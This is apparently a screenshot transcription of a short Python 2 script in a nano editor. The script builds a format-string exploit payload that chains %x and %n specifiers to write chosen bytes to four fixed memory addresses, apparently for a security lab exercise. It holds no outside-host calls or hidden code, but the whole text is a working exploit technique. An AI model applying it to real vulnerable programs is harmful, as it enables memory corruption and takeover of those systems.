 GNU nano 2.2.6 File: f3.py
#!/usr/bin/python
w1 = '\x4c\x97\x04\x08JUNK'
w2 = '\x4d\x97\x04\x08JUNK'
w3 = '\x4e\x97\x04\x08JUNK'
w4 = '\x4f\x97\x04\x08JUNK'
b1 = 0xaa
b2 = 0xbb
b3 = 0xcc
b4 = 0xdd
n1 = 256 + b1 - 0x2e + 3
n2 = 256*2 + b2 - n1 - 0x2e + 3
n3 = 256*3 + b3 - n1 - n2 - 0x2e + 3
n4 = 256*4 + b4 - n1 - n2 - n3 - 0x2e + 3
form = '%x%x%' + str(n1) + 'x%n%' + str(n2)
form += 'x%n%' + str(n3) + 'x%n%' + str(n4) + 'x%n'
print w1 + w2 + w3 + w4 + form